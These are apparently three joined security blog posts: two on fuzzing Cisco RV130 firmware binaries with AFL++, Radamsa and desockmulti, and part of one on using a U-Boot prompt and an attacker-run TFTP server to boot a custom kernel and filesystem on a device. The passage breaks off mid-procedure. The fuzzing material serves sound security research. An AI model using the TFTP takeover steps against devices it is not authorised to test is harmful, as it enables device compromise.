In this post, we will be looking at socket'ed binaries. Fuzzing binaries that communicate over the network using sockets are different from fuzzing binaries that use file-based I/O. Vanilla AFL and AFL++ don’t support fuzzing socket'ed binaries although there have been projects such as AFLNet and AFLNW which use modified versions of AFL for the same. Here however, we will see how to use plain AFL++ to fuzz network programs. The httpd binary at /usr/sbin/httpd is the web server for the firmware and can be used as a candidate for fuzzing.
We can launch httpd with sudo as shown. Sudo is needed to bind on port 80.

Note that qemu is started from within the www/ directory as this is where the web resources (html, css, js files) are. Although it shows a bind error, running netstat confirms that httpd is indeed listening on port 80.

We can open http://127.0.0.1 to cross-check that the web interface is accessible.

The web interface can also be accessed using curl.

Using an intercepting proxy such as Burp Suite, we can view the actual HTTP requests that are being sent. Trying to login to the dashboard with the credentials admin:123456 results in a POST request as shown.

In the image above we are running the webserver over port 8080 (rather than 80) by appending -p 8080 to the qemu command line.
From here on, the idea is to modify this base request using the fuzzer in subtle ways such that it crashes the web server.
The naive way is to send actual requests over the network. However, this would be slow. The smarter and recommended way is to make the webserver read the HTTP request data from a file. We will look at both ways.
Naive fuzzing using Radamsa
Radamsa is not a fuzzer. It's a test case generator that reads in a file and modifies it in subtle ways. How to use the modified output is up to us. Here we will send the output from the file to the running web server.
# fuzz-radamsa.py
import socket
import pyradamsa

base_login_request = open("base-login-request.txt", "rb").read()

rad = pyradamsa.Radamsa()
i = j = 0

while True:
    # Create a modified request based on the base request
    fuzzed_request = rad.fuzz(base_login_request)

    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    # 1 second timeout
    sock.settimeout(1)

    sock.connect(("127.0.0.1", 8080))

    j += 1
    print(f"[+] Request {j} - ", end="")

    sock.sendall(fuzzed_request)
    try:
            sock.recv(50000)
        print("OK")
    except Exception as ex:
            i += 1
            open(f"interesting/{i}.txt", "wb").write(fuzzed_request)
            print(f" {ex} -> saved to {i}.txt")
       sock.close()
The code above uses Radamsa to generate modified request data using the base login request. This data is then sent over the socket to the webserver running at port 8080. If the server doesn’t respond within 1 second, the input is saved to a file in the interesting directory.
We can run the fuzzer as shown.

Request 3 timed out while responding and the corresponding input was saved to 1.txt. Note that a timeout is not the same as a crash. Had the server crashed on request 3, further requests wouldn’t be successful. Fuzzing this way is highly inefficient, slow, and error-prone and would often lead to false positives.
Fuzzing with AFL++
As discussed before, to fuzz with AFL, the program must accept input from a file. We do not have the source code of httpd which we can modify for our purpose. Hence we have to resort to binary level modifications, such as patching the assembly instructions and LD_PRELOAD tricks. Using the latter we can override network functions in libc to make them accept input from a file instead. The desockmulti project on GitHub can be used for this purpose.
Before showing how to use desockmulti, we need to make a few modifications of our own. The httpd binary currently forks to the background using the daemon function. We do not want this forking behavior during fuzzing.

We need to override daemon such that it returns 0 without forking actually. This can be done both with LD_PRELOAD or patching the assembly instructions.
The other change that we need to make is to have httpd process exactly 1 request (unlike a typical web server that processes requests indefinitely) before quitting. This way we can know which request, if any, crashes the web server.
To close a socket, httpd calls the close function. There are three locations from where close is called.

Among them, we need to modify the one at 231c0 to call exit(0) instead of close.

To patch the instructions we will use Cutter which is a GUI for radare2. Ghidra also supports patching binaries but Cutter is better suited for this use case.
Navigating to 0x231c0 in Cutter, we come across the following disassembly.

Double-clicking on close takes us to 0x106b4.

The exit function is located at 0x10b64.

We can thus change bl close to bl 0x10b64 to call the exit function instead.

The instruction immediately before can be changed from mov r0, sl to eor r0, r0 which sets register r0 to 0 to give us the following disassembly.

The net effect is that it calls exit(0). The other change we need to do is patch out the daemon call at 0x22CB4.

We can change the instruction to eor r0, r0 to make the application believe the call succeeded.

Finally, with the changes in place go to File -> Commit changes to save the modifications. Let's rename the file to httpd_patched.
Testing patched httpd
Running httpd_patched we can see that it doesn’t fork to the background.

Additionally, it quits after processing a single request as shown below.

Setting up desockmulti
We need to use an ARM cross compiler to compile desockmulti. The armv7-eabihf-uclibc toolchain from bootlin works great for this purpose. We need to use a uclibc based toolchain as the firmware binaries also use the same. Running the file command on /usr/bin/httpd points out the binary is dynamically linked to ld-uClibc.
$ file usr/sbin/httpd
usr/sbin/httpd: ELF 32-bit LSB executable, ARM, EABI4 version 1 (SYSV), dynamically linked, interpreter /lib/ld-uClibc.so.0, stripped
Before compiling desockmulti, we have to make a tiny change to its source.
$ git diff
diff --git a/desockmulti.c b/desockmulti.c
index 719e6ac..6bcc223 100644
--- a/desockmulti.c
+++ b/desockmulti.c
@@ -450,7 +450,7 @@ int socket(int domain, int type, int protocol)
                pthread_mutex_unlock(&mutex);
        }

-       setup_timer();
+       //setup_timer();

        if ((fd = original_socket(AF_UNIX, SOCK_STREAM, 0)) < 0) {
                perror("socket error");
In desockmulti.c there’s a call to a setup_timer function that needs to be commented out as shown in the diff above.
We can then run make specifying the bath to the arm-linux-gcc compiler in the CC environment variable.
$ make CC=~/armv7-eabihf--uclibc--stable-2020.08-1/bin/arm-linux-gcc The generated file desockmulti.so can be copied to the squashfs-root directory.
Testing desockmulti
To test that desockmulti is indeed working as expected we can debug httpd with gdb-multiarch. First, we need to add a dependency to the library libpthread.so.0 using patchelf. Patchelf can be installed using apt. This is necessary as desockmulti uses threads while httpd doesn’t link to libpthread by default.
$ patchelf --add-needed ./lib/libpthread.so.0 ./usr/sbin/httpd_patchedIn terminal 1, run the binary in qemu specifying the -g parameter.
ubuntu@binwalk:~/cisco/_RV130X_FW_1.0.3.55.bin.extracted/squashfs-root/www$ sudo qemu-arm-static -g 5555 -L .. -E USE_RAW_FORMAT=1 -E LD_PRELOAD=../desockmulti.so ../usr/sbin/httpd_patched
-p 8080 < ../../base-login-request.txt
The path to desockmulti.so is specified in the LD_PRELOAD environment variable. The other variable USE_RAW_FORMAT is specific to desockmulti.
In another terminal, we can start gdb-multiarch, set a breakpoint on fprintf and attach to port 5555.
$ gdb-multiarch -q ./usr/sbin/httpd
GEF for linux ready, type `gef' to start, `gef config' to configure
95 commands loaded for GDB 9.2 using Python engine 3.8
[*] 1 command could not be loaded, run `gef missing` to know why.
Reading symbols from ./usr/sbin/httpd...
(No debugging symbols found in ./usr/sbin/httpd)
gef➤  b fprintf
Breakpoint 1 at 0x10a38
gef➤  target remote :5555
…
gef➤  c
When the breakpoint on fprintf hits we can press c and continue for a couple of times to finally inspect the contents of the register r2.
0xfffe5fa8│+0x0018: 0x30303220  →  0x30303220
0xfffe5fac│+0x001c: 0x0d6b4f20  →  0x0d6b4f20
─────────────────────────────────────── code:arm:ARM ────
   0xff4eb7b8 <fprintf+4>      push   {lr}              ; (str lr,  [sp,  #-4]!)
   0xff4eb7bc <fprintf+8>      add    r2,  sp,  #8
   0xff4eb7c0 <fprintf+12>     ldr    r1,  [sp,  #4]
 → 0xff4eb7c4 <fprintf+16>     bl     0xff4ee024 <vfprintf>
   ↳  0xff4ee024 <vfprintf+0>     push   {r4,  r5,  r6,  r7,  r8,  lr}
      0xff4ee028 <vfprintf+4>     mov    r5,  r0
      0xff4ee02c <vfprintf+8>     ldr    r6,  [r0,  #76]        ; 0x4c
      0xff4ee030 <vfprintf+12>    ldr    r12,  [pc,  #144]      ; 0xff4ee0c8 <vfprintf+164>
      0xff4ee034 <vfprintf+16>    cmp    r6,  #0
      0xff4ee038 <vfprintf+20>    add    r12,  pc,  r12
──────────────────────────────────── arguments (guessed) ────
vfprintf (
   $r0 = 0x000be3c0 → 0xff006085 → 0xff006085,
   $r1 = 0x00093f5c → 0x00007325 → 0x00007325,
   $r2 = 0xfffe5f98 → 0xfffe5fa0 → 0x50545448 → 0x50545448,
   $r3 = 0x000006c8 → 0x000006c8
)
────────────────────────────────────────────── threads ────
[#0] Id 1, stopped 0xff4eb7c4 in fprintf (), reason: BREAKPOINT
───────────────────────────────────────────── trace ────
[#0] 0xff4eb7c4 → fprintf()
[#1] 0x1dd5c → add sp,  sp,  #1004      ; 0x3ec
───────────────────────────────────────────────────────────
gef➤  x/s *$r2
0xfffe5fa0:     "HTTP/1.1 200 Ok\r\n"
R2 points to a readable string "HTTP/1.1 200 Ok\r\n" which is the first line of a typical HTTP response. This indicates that desockmulti is working. We are not able to see the HTTP response on-screen but nevertheless it's working as intended.
At this point we can start fuzzing httpd_patched however, we can further make quality of life improvements. For example, the binary requires root to run. It prints the following error message if started without root.
ubuntu@binwalk:~/cisco/_RV130X_FW_1.0.3.55.bin.extracted/squashfs-root/www$ qemu-arm-static -L .. -E USE_RAW_FORMAT=1 -E LD_PRELOAD=../desockmulti.so ../usr/sbin/httpd_patched -p 8080 < ../../base-login-request.txt
===>HTTPD : scheduler set RR with proirity = 99 FAILED
--- [1640588459:322474] accept_num=1, connect_num=0
--- [1640588459:323006] Get pkt, sockindex=0, length=943, pkt[0]=80
+++ [1640588459:323333] Intercepted socket()! original type=AF_INET6 fd=4
--- [1640588459:323785] preeny socket bound, Emulating bind on port 8080
--- [1640588459:324011] preeny listen called, accepting connections ...
--- [1640588459:324223] preeny connect_write for serverfd=4 started
--- [1640588459:324466] preeny connect succeeds, write for serverfd=4, client sock index=0
--- [1640588459:324778] preeny write a 943 bytes packet, client socket index = 0, client sockfd=5
--- [1640588459:325074] preeny connection for serverfd=4 client sockfd=5 shutdown
--- [1640588459:325151] pthread_created or directly called for preeny_connect_write, accept_done_num 1, selected_fd_index 0
+++ [1640588459:325246] Intercepted socket()! original type=AF_INET6 fd=6
--- [1640588459:325334] preeny socket bound, Emulating bind on port 8080
--- [1640588459:325393] preeny listen called, accepting connections ...
+++ [1640588459:325488] Intercepted socket()! original type=AF_INET fd=7
--- [1640588459:325725] preeny socket bound, Emulating bind on port 8080
--- [1640588459:325747] preeny listen called, accepting connections ...
+++ [1640588459:325976] Intercepted socket()! original type=AF_INET fd=8
--- [1640588459:326095] preeny socket bound, Emulating bind on port 81
--- [1640588459:326118] preeny listen called, accepting connections ...
+++ [1640588459:326480] Intercepted socket()! original type=AF_INET6 fd=9
--- [1640588459:329767] preeny socket bound, Emulating bind on port 81
--- [1640588459:329820] preeny listen called, accepting connections ...
/var/run/httpd.pid: Permission denied
+++ [1640588459:330676] shutting down desockmulti...
+++ [1640588459:330844] ... shutdown complete!
It fails on trying to access /var/run/httpd.pid. We can patch the binary and change the path to something which doesn’t require root privilege to access. This can be done using a hex editor and also with Cutter.

We can change /var/run/httpd.pid to /home/ubuntu/h.pid and save. The new path is located under the home directory and can be accessed without root. It’s also important to note the length of the replacement string must be less than or equal to the original.

Rerunning httpd_patched we can see it doesn’t show the permission denied error anymore.
ubuntu@binwalk:~/cisco/_RV130X_FW_1.0.3.55.bin.extracted/squashfs-root/www$ qemu-arm-static -L .. -E USE_RAW_FORMAT=1 -E LD_PRELOAD=../desockmulti.so ../usr/sbin/httpd_patched -p 8080 < ../../base-login-request.txt
===>HTTPD : scheduler set RR with proirity = 99 FAILED
--- [1640594090:533269] accept_num=1, connect_num=0
--- [1640594090:533738] Get pkt, sockindex=0, length=943, pkt[0]=80
+++ [1640594090:533930] Intercepted socket()! original type=AF_INET6 fd=4
--- [1640594090:534277] preeny socket bound, Emulating bind on port 8080
--- [1640594090:534400] preeny listen called, accepting connections ...
--- [1640594090:534562] preeny connect_write for serverfd=4 started
--- [1640594090:534704] preeny connect succeeds, write for serverfd=4, client sock index=0
--- [1640594090:534880] preeny write a 943 bytes packet, client socket index = 0, client sockfd=5
--- [1640594090:535045] preeny connection for serverfd=4 client sockfd=5 shutdown
--- [1640594090:535144] pthread_created or directly called for preeny_connect_write, accept_done_num 1, selected_fd_index 0
+++ [1640594090:535228] Intercepted socket()! original type=AF_INET6 fd=6
--- [1640594090:535283] preeny socket bound, Emulating bind on port 8080
--- [1640594090:535316] preeny listen called, accepting connections ...
+++ [1640594090:535359] Intercepted socket()! original type=AF_INET fd=7
--- [1640594090:535389] preeny socket bound, Emulating bind on port 8080
--- [1640594090:535404] preeny listen called, accepting connections ...
+++ [1640594090:535432] Intercepted socket()! original type=AF_INET fd=8
--- [1640594090:535478] preeny socket bound, Emulating bind on port 81
--- [1640594090:535511] preeny listen called, accepting connections ...
+++ [1640594090:535559] Intercepted socket()! original type=AF_INET6 fd=9
--- [1640594090:535601] preeny socket bound, Emulating bind on port 81
--- [1640594090:535632] preeny listen called, accepting connections ...
--- [1640594090:537111] Accept socket at serverfd=4, got fd=10, accept_sock_num=1.
+++ [1640594090:550073] shutting down desockmulti...
+++ [1640594090:550229] ... shutdown complete!
Additionally, the file h.pid is created within the user's home directory.
$ ls -la /home/ubuntu/h.pid
-rw-rw-r-- 1 ubuntu ubuntu 4 Dec 27 08:34 /home/ubuntu/h.pid
Fuzzing httpd
We can now finally proceed to fuzz the patched httpd binary. We need to create two directories: input-httpd and output-httpd. The former will contain the file base-login-request.txt which AFL++ will use to generate further test cases.
ubuntu@fuzz:~/_RV130X_FW_1.0.3.55.bin.extracted/squashfs-root/www$ QEMU_LD_PREFIX=.. QEMU_SET_ENV=USE_RAW_FORMAT=1,LD_PRELOAD=../desockmulti.so ../../../AFLplusplus/afl-fuzz -Q -i ../../input-httpd/ -o ../../output-httpd/ -- ../usr/sbin/httpd_patched -p 8080
We can leave the fuzzer as is to continue fuzzing. To quit press Ctrl+C anytime. In our brief test, AFL++ wasn’t able to crash the application.
With this, we come to the end of the two-part AFL fuzzing series. In the first part, we saw how to fuzz simple binaries which accepted input from a file. They required no modifications and were straightforward to fuzz. In this part, we learned how to convert a socketed binary to accept input from a file instead. This required patching the binary on an assembly level and using LD_PRELOAD further to override libc functions. We also saw how to use radamsa to generate test cases as a crude way to fuzz. There is no universal technique that can be applied as-is to fuzz any given closed IoT firmware binary. It will vary on a case-by-case basis but the idea is similar. For any comments, questions or suggestions feel free to leave a comment below.
]]>AFL lives at https://lcamtuf.coredump.cx/afl/. It hasn't been updated in a while. While AFL still works fine, there's a new project AFL++, a fork of AFL with lots of improvements and new features. AFL++ can be found at https://aflplus.plus/ with its source on GitHub. In this article, we will look at using AFL++ to fuzz IoT binaries.
Fuzzing works best when we have the source code of the binary in question. Unfortunately for IoT binaries, this is often not the case. AFL++ (and AFL) ships with a companion tool (afl-gcc, afl-clang etc) that works as a drop-in replacement to gcc, clang, or any other standard build tool. The tool is used to inject instrumentation in the generated binaries while compiling the source code. The instrumented binaries can then be fuzzed using afl-fuzz.
Fuzzing closed source applications is tricky. For fuzzing such binaries, AFL++ can use Qemu, unicorn, or Frida and are named as qemu mode, unicorn mode, and Frida mode respectively. These are binary-only instrumentation modes and are not as efficient as the source code instrumentation modes. We will be using Qemu mode in this article.
In Qemu mode, AFL++ uses qemu user mode emulation to run the binary. It uses a modified version of Qemu which instruments the basic blocks as the program executes. The instrumentation information thus generated is used to generate new test cases which trigger different code paths improving code coverage. AFL++ in qemu mode can also be used to instrument foreign arch binaries (like an arm binary on an x86_64 host). This is extremely useful for fuzzing IoT firmware binaries which are usually of ARM or MIPS architecture.
An important point to note is that AFL++ and similar fuzzers (AFL, hongfuzz, radamsa[test case generator only]) only work with file inputs That is the program must only receive the fuzzed input from a file. Programs that take in input from a socket are not supported.
For fuzzing socket-based programs we can take either of the following approaches:
- If the source code of the application is available, rewrite the application to accept input from a file. Most of the time rewriting the entire application isn’t necessary. We can code in a small test function that reads in a file and uses the data to call another function that we want to fuzz.
- For closed source apps, rewriting the source isn’t an option. In such cases, there are hacks to convert a socket’ed binary to use files instead. These methods usually use LD_PRELOAD to override socket functions and make them read/write from a file instead. Preeny and desockmulti are two such desocketing tools. However, these may not always work out of the box.
Compiling AFL++
AFL++ can be compiled on any Linux system. Here we are using an Ubuntu 20.04 LXD container. The steps are as follows:
$ sudo apt update
$ sudo apt install git make build-essential clang ninja-build pkg-config libglib2.0-dev libpixman-1-dev
$ git clone https://github.com/AFLplusplus/AFLplusplus
$ cd AFLplusplus/
$ make all
$ cd qemu_mode
$ CPU_TARGET=arm ./build_qemu_support.sh
Fuzzing simple IoT binaries
We will be using a firmware for the Cisco RV130 VPN router which can be downloaded from https://software.cisco.com/download/home/285026141/type/282465789/release/1.0.3.55?i=!pp. The file is named RV130X_FW_1.0.3.55.bin
After extracting the binary using binwalk the extracted file system looks like

We will be looking at fuzzing the jsonparse and xmlparser1 binary in /usr/sbin/. These programs accept input from a file and are ideal for fuzzing. We don’t have the source available so we have to use Qemu mode.

Fuzzing xmlparser1
Before fuzzing we need to know how the program accepts input. Running xmlparser1 with qemu-arm-static with the –help parameter shows the usage. It accepts a filename with the -f parameter. The -d parameter stands for debug.

We can create a test XML file and run xmlparser1.

xmlparser1 displays the parsed contents of the test.xml file. We may now proceed to fuzzing. To run the fuzzer we need to give an input file which the fuzzer will use to generate further test cases. We will specify test.xml as our input file.
Create two directories input-xml and output-xml and move the test.xml file to input-xml as shown.

We can now launch afl-fuzz

$ QEMU_LD_PREFIX=./squashfs-root/ ../AFLplusplus/afl-fuzz \
            -Q \
            -i input-xml/ \
            -o output-xml/ \
            -- ./squashfs-root/usr/sbin/xmlparser1 -f @@
The options are explained below:
- -Q: Use AFL++ in Qemu mode
- -i: The path to the input directory
- -o: The path to the output directory. This directory will contain files that trigger an interesting behavior on the binary such as a crash or hang
Everything after the double hyphen (--) specifies the target program to run along with its arguments. The @@ parameter stands for the filename. At runtime, AFL++ will replace the @@ parameter with the name of the input file.
The fuzzing session starts as shown below. We can press Ctrl+C anytime to exit.

In our brief test, AFL++ wasn’t able to crash the application.
Fuzzing jsonparse
Jsonparse is a similar binary but it parses JSON files instead of XML. Running the program without any arguments displays its usage.

We can create a test JSON file and run jsonparser on it.

We can use the same test.json file as input to the fuzzer. In a similar way, create two directories named input-json and output-json with test.json in directory input-json.

We can run the fuzzer as shown:

$ QEMU_LD_PREFIX=./squashfs-root/ ../AFLplusplus/afl-fuzz \
            -Q \
            -i input-json / \
            -o output-json / \
            -- ./squashfs-root/usr/sbin/jsonparser @
After fuzzing for a couple of minutes, there are two unique crashes already.

Let’s explore the output-json directory to have a look at the files which crashed jsonparser.

The two files which triggered the crashes are in the output-json/default/crashes directory.


To cross-check, we can run jsonparser with one of the generated files.

Jsonparser indeed crashes with a segfault. From here on, the next steps are to identify the root cause of the bug and check if it's exploitable. Not all crashes are exploitable. Triaging the crash is out of the scope of this post.
In the next part, we will be looking at how to fuzz socketed binaries. These programs accept input over the network and not from a regular file. For any comments or suggestions feel free to leave a comment below.
]]>
In this post, we will be completing the loop on our three-part series by describing a specific attack vector that is available upon successful bypass of the bootloader process.
Once landed within the Das U-Boot prompt, an attacker is able to surge forward to ultimately take over the device that underlies it. As our attack vector, we will be looking at using TFTP to load a kernel and filesystem of our own onto the affected target. We will look at how to first set up the attack device and then ultimately try our hand at gaining root access to our target device.
What is TFTP

TFTP or Trivial File Transfer Protocol is a protocol whose use is quite ubiquitous due to its ease of use and great utility. Its main usage is to retrieve or transmit a file between compatible devices. This protocol uses UDP, meaning that it is stateless and typically runs over port 69. It is used for the transferring of files without the overhead one would expect with the use of a TCP-based protocol. Based on this efficiency it is typically considered the file transfer protocol of choice. One main drawback of TFTP is the lack of retransmission in the event that packets are lost over a network segment.
Pre-requisite State
In order for this particular attack vector to be fully realized and enacted, a specific state of play is required to be in place.
1. Breaking of the Bootloader Process
2. Access to the U-Boot prompt
3. A network segment that an attacker can co-opt, one of which is shared with the target device
4. Preload/Prebuilt Kernel, Filesystem, and Device Tree files
With the above in place, we are ready to kick off the proceedings!
Breaking it down
As we described in Part One and Two of the series, it is possible to interrupt the bootloader process in order to gain access to an intermediary stage within the boot process itself. We used the U-Boot example in our case to help illustrate a typical case scenario. Once access to the U-Boot prompt is gained we are then ready to forge further attacks. Casting your mind back to Part Two of the series, we remember that the U-Boot prompt has a vernacular/syntax of its own and it is this very syntax that we will be using to further our cause.
The specific vector that we have chosen for this blog, is the utilization of the TFTP protocol to assist in circumventing the intended boot process. In essence, we will look to bypass the hardened firmware image and supplant one of our own.
A practical use case for this type of attack is surprisingly common, as most vendors and/or companies utilize this type of approach for remote upgrades and hence the vector itself can typically fly under the radar using tools and mechanisms that are frequently available. This allows an attack to “live off the land” without the need to implement foreign toolsets.
Required Files
In order to fully actualize the end result, we will build out the main three files required, in order that they are used to circumvent the intended boot process and finally allow for the takeover of the target device.
Following on from Part One and Part Two of this series we will further utilize buildroot to assist in the building of:
1. The Kernel (zImage)
2. The Filesystem (rootfs.cpio.uboot) AND
3. The Device Tree Blob (versatilepb.dtb)
These three files are needed to successfully load the final image onto our target device.
The Buildroot Process
The buildroot process allows us to compile the necessary kernel, filesystem, and device tree that we will use for this attack.
Buildroot Configuration
This takes us into the main configuration menu, which we will use to set all applicable options for our chosen architecture and platform.
Prior to commencement, we ensure a clean build by issuing the make clean command

We can then proceed to invoke the buildroot config menu by issuing the make menuconfig command

This will land us in the Buildroot Configuration Menu, which allows for the applicable configuration to take place.

Whilst here we will ensure the following configuration items are chosen.
- ‘Target Options’ -> ‘Target Architecture (ARM (little endian))’
- ‘Networking Applications’ -> ‘OpenSSH’
- ‘Kernel’ -> ‘Kernel Binary Format’ -> ‘uImage’
Once satisfied that these options are configured we can save the configuration and drop back to a shell.
From here we issue the make all command and take the opportunity to enjoy a long overdue coffee break to allow buildroot to do its thing !

Once complete we should be left with the required files which allows us to move on to the next step.
Setting up the attacking platform
In order to make this attack vector viable we need to setup and configure a host under attacker control. This device will host the required files and offer a TFTP service to any interested parties to gladly utilise.
Based on our chosen Debian flavored NIX* we go about setting up and configuring the HPA's tftp server.
Following outlines the installation and configuration:
1. sudo apt-get install tftpd-hpa – Install the package
2. sudo service tftp-hpa start - Start the service
3. cp zImage versatile-pb.dtb rootfs.cpio.uboot /var/lib/tftpboot - /var/lib/tftpboot is the root tftp directory and must contain any files you would like to transfer
Leveraging U-Boot
Now that our attacking ecosystem is setup to accept incoming TFTP requests we will return to the U-Boot prompt that we are familiar with from the previous two blog posts, which looks something like this:

We are now ready to start leveraging the U-Boot prompt and make it do our bidding.
Step 1. Examination of the DRAM structure in order to ascertain the correct load address for our kernel image. We are looking for the starting address.
- Issuing the bdinfo command provides us with this information denoted by the DRAM Bank start register.

Step2. Configuration of the network layer in order to commence communications with our attackers TFTP server.
- Issuing the setenv ipaddr <target device ip address> and setenv serverip <tftp ip address>, allows us to build a layer 3 connection between the target device and the attackers TFTP server host.


- To confirm communications we will ping the serverip, just for the completeness
